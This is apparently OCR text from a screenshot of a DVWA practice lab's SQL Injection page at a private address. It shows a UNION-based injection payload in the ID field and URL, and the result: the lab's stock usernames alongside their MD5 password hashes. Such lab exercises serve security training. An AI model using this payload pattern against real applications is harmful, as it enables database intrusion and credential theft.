 Vulnerability: SQL Injection :: D
不安全
10.10.10.106/vulnerabilities/sqli/?id=%27union+select+user%2Cpass...
Navigation
BLog BBS
Study site
Amusement
知了社区
其他书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html